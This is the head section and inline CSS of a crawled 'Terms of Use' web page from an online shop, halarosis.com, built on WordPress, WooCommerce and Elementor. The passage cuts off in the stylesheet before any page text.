

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halarosis.com/terms-of-use/
body_size: 49576
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://halarosis.com/xmlrpc.php">
	<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1709613212" defer></script>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v22.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terms of Use - Halárosis</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood/fonts/fontawesome-webfont.woff2" crossorigin>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood-child/assets/fonts/eicons.woff2" crossorigin><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-21984{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#3E99B5;--e-global-color-text:#1B1B1B;--e-global-color-accent:#61CE70;--e-global-color-ff330d9:#F0FBFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Unna";--e-global-typography-accent-font-weight:400}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-23467 .elementor-element.elementor-element-2adec3f{padding:50px 0px 0px 0px}.elementor-23467 .elementor-element.elementor-element-5b848fa{text-align:center}.elementor-23467 .elementor-element.elementor-element-5b848fa .elementor-heading-title{font-family:"Roboto Slab",Sans-serif;font-size:32px;font-weight:700}.elementor-23467 .elementor-element.elementor-element-ac90e44{padding:20px 0px 50px 0px}.elementor-23467 .elementor-element.elementor-element-3150e84.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-23467 .elementor-element.elementor-element-987e006{text-align:right}.elementor-23467 .elementor-element.elementor-element-987e006>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-23467 .elementor-element.elementor-element-9144f3f{text-align:right}.elementor-23467 .elementor-element.elementor-element-9144f3f>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-23467 .elementor-element.elementor-element-e4ba4d5.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-23467 .elementor-element.elementor-element-fe5ee1e{text-align:center}.elementor-23467 .elementor-element.elementor-element-fe5ee1e>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-23467 .elementor-element.elementor-element-5fab9a8{text-align:center}.elementor-23467 .elementor-element.elementor-element-5fab9a8>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-23467 .elementor-element.elementor-element-d5109fc{text-align:left}@media (max-width:1024px){.elementor-23467 .elementor-element.elementor-element-987e006{text-align:center}.elementor-23467 .elementor-element.elementor-element-9144f3f{text-align:center}.elementor-23467 .elementor-element.elementor-element-fe5ee1e{text-align:center}.elementor-23467 .elementor-element.elementor-element-5fab9a8{text-align:center}.elementor-23467 .elementor-element.elementor-element-d5109fc{text-align:center}}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}@font-face{font-display:swap;font-family:simple-line-icons;src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format("svg");font-weight:400;font-style:normal}.icon-close{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-close:before{content:"\e082"}h2,h3{font-family:"Roboto Slab"}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .topbar-inner #cart .mini-cart-items{right:-15px;left:inherit;top:-8px;bottom:inherit;background:#58B7D4!important;font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:14px;color:#FFFFFF;height:21px;width:21px;line-height:21px}.navbar-mega .navbar-nav>li{margin:0 30px}.navbar-mega .navbar-nav>li:last-child{margin-right:0}#pbr-masthead .navbar-mega .navbar-nav:before{display:none}#pbr-masthead .navbar-mega .navbar-nav:after{display:none}.topbar-inner .cart-search .topbar--right{display:flex;align-items:center;justify-content:flex-end;margin-top:20px}.topbar-inner .logo__wrapper{display:inline-block}#pbr-topbar .topbar-inner .d_flex{height:auto}.pbr-topbar-v3 .tp_wishlist{margin:0 20px!important}#pbr-topbar .pbr-menu-top{padding:0 14px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin:0;padding:0}#cart .fa-shopping-cart{padding-top:0}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{top:0}.search_modal .input-group-addon{padding:15px 0}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o:before{content:""}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login .fa-user-o{min-height:25px;min-width:25px;background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/user_icon.png);margin-top:0;background-size:60%;background-repeat:no-repeat;background-position:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{display:inline-block;height:25px;position:relative;top:-6px;font-size:18px;font-weight:400}#cart .fa-shopping-cart:before{content:""}#cart .fa-shopping-cart{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/cart_icon.png);height:25px;width:25px;background-repeat:no-repeat}#cart .mini-cart>span{display:inline-block;height:25px}#pbr-masthead.pbr-header-v3 .tp_wishlist a:before{background-image:url(https://halarosis.com/wp-content/themes/freshfood/images/wishlist_icon.png)}.woocommerce-store-notice,p.demo_store{z-index:9999999999}.modal{z-index:9999999999!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login span{top:-2px;line-height:1}.user-login .dropdown-menu li>a{font-size:15px;padding-bottom:12px}@media (min-width:991px){.navbar-mega .navbar-nav>li a{font-family:Roboto Slab;font-style:normal;font-size:18px;line-height:117.4%;color:#000000}#pbr-masthead .navbar-mega .navbar-nav{text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#pbr-masthead.pbr-header-v3 .topbar-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.topbar-inner .search__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:768px){#main-container{margin-top:30px!important}}@media (max-width:767px){.topbar-inner .d_flex{align-items:center}.topbar-inner #cart{margin-top:18px}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.tp_wishlist ul#main-topmenu{margin-top:-4px}.woocommerce-store-notice,p.demo_store{z-index:99999999}.topbar-inner .d_flex div{width:auto!important}}@media (max-width:320px){.woocommerce-store-notice,p.demo_store{font-size:12px}}@media screen and (max-width:992px) and (min-width:768px){#pbr-masthead.pbr-header-v3 .topbar-inner{align-items:center}.topbar-inner .d_flex{align-items:center}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login,.pbr-topbar-v3 .tp_wishlist{margin-top:5px}.header-wrapper-inner button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas{padding:0px!important;margin:0px!important}#pbr-masthead.pbr-header-v3 .topbar-inner .user-login{margin-left:30px;margin-right:30px}.pbr-topcart #cart.dropdown{position:relative;top:15px;right:8px}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,nav,div{display:block}a{background-color:transparent}b{font-weight:bold}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"]{box-sizing:border-box;padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Roboto Slab";font-size:14px;line-height:1.42857;color:#666666;background-color:#fff}input,button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#2b2b2b;text-decoration:none}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}h2,h3,h4{font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#222}h2,h3{margin-top:9.5px;margin-bottom:9.5px}h4{margin-top:9.5px;margin-bottom:9.5px}h2{font-size:21px}h3{font-size:16px}h4{font-size:12px}p{margin:0 0 9.5px}.lead{margin-bottom:19px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.text-center{text-align:center}ul{margin-top:0;margin-bottom:9.5px}ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:768px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-sm-2,.col-md-2,.col-lg-2,.col-sm-3,.col-md-3,.col-lg-3,.col-sm-4,.col-sm-6,.col-md-6,.col-lg-6,.col-lg-8,.col-xs-12,.col-md-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-6{float:left}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-2,.col-md-3,.col-md-6,.col-md-12{float:left}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-6{width:50%}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-2,.col-lg-3,.col-lg-6,.col-lg-8{float:left}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-6{width:50%}.col-lg-8{width:66.66667%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}.form-control{display:block;width:100%;height:33px;padding:8px 23px;font-size:14px;line-height:1.42857;color:#666;background-color:#fff;background-image:none;border:1px solid #ebebeb;border-radius:0px}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-group{margin-bottom:15px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;background-image:none;border:2px solid transparent;text-transform:uppercase;padding:8px 23px;font-size:10px;line-height:1.42857;border-radius:0px}.btn-default{color:#fff;background-color:#000;border-color:black}.btn-primary{color:#fff;background-color:#80b435;border-color:#72a02f}.btn-sm{padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0px}.fade{opacity:0}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#999999;white-space:nowrap}.dropdown-menu>.active>a{color:#fff;text-decoration:none;outline:0;background-color:#80b435}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group .form-control{display:table-cell}.input-group-addon{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 23px;font-size:10px;font-weight:normal;line-height:1;color:#666;text-transform:uppercase;text-align:center;background-color:#fff;border:1px solid #ebebeb;border-radius:0px;font-family:"Roboto Slab",monospace}.input-group .form-control:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0px}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (min-width:768px){.navbar-nav{margin:0}.navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.alert{padding:15px;margin-bottom:19px;border:1px solid transparent;border-radius:0px}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#e0545f}.progress{overflow:hidden;height:19px;margin-bottom:19px;background-color:#f5f5f5;border-radius:0px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:9px;line-height:19px;color:#fff;text-align:center;background-color:#80b435;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15)}.progress-bar-success{background-color:#8bc43f}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:0px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}@media (min-width:768px){.modal-dialog{width:700px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}@media (min-width:992px){.modal-lg{width:1000px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right!important}.hide{display:none!important}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}img{max-width:100%;height:auto}h2,h3,h4{text-transform:uppercase}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}#page{position:relative;margin-left:auto;margin-right:auto;background:transparent;overflow:hidden}#pbr-topbar{text-transform:none;font-size:13px;line-height:24px}#pbr-topbar .topbar-inner{border-bottom:1px solid #e9e9e9}#pbr-topbar .pbr-menu-top{padding:0 10px}#pbr-topbar .pbr-menu-top li{list-style:none}#pbr-topbar .pbr-user-login .fa,#pbr-topbar .opal-user-register .fa{display:none}.pbr-topbar-v3 .tp_wishlist{margin-left:30px;position:relative}.pbr-topbar-v3 .tp_wishlist a{font-size:0}.pbr-topbar-v3 .tp_wishlist a:before{background:url(https://halarosis.com/wp-content/themes/freshfood/images/icon-wishlist-h4.png) no-repeat;content:"";top:16px;left:0;position:absolute;width:27px;height:23px}#pbr-masthead{position:relative;background-color:#fff;color:#2b2b2b}#pbr-masthead ul{margin:0}#pbr-masthead.pbr-header-v3 .topbar-inner{padding:23px 0;border-bottom:1px solid #e9e9e9}#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3{text-align:center;padding:5px 0}#pbr-masthead.pbr-header-v3 .user-login{padding-top:15px}#pbr-masthead.pbr-header-v3 #search-container{margin-top:15px}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-menu li>a{font-weight:300}.navbar-mega{min-height:inherit;margin:0px;border:0px solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-mega-collapse{padding:0}.navbar-mega .navbar-nav{float:none;padding-left:0}.navbar-mega .navbar-nav ul{padding:0;margin:0;list-style:none}.navbar-mega .navbar-nav li.active{background:none}.navbar-mega .navbar-nav li.active>a{background:none;color:#2b2b2b}.navbar-mega .navbar-nav>li{float:none;display:inline-block;*display:inline;zoom:1;margin:0 19px}.navbar-mega .navbar-nav>li>a{font-family:"Roboto Slab";position:relative;color:#2b2b2b;padding:15px 